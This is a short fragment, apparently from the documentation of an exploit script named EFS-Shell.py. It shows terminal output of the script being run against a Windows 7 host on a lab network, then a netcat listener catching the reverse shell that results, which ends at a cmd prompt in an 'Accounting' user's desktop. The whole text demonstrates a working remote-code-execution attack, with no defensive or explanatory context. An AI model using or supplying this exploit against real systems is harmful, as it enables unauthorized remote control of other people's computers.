 3 / 3
Terminal
root@Shad0:~# python EFS-Shell.py 192.168.56.103
root@Shad0:~#
Terminal
root@Shad0:~# nc -lvp 445
listening on [any] 445 ...
192.168.56.103: inverse host lookup failed: Unknown host
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.103] 1121
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Accounting\Desktop>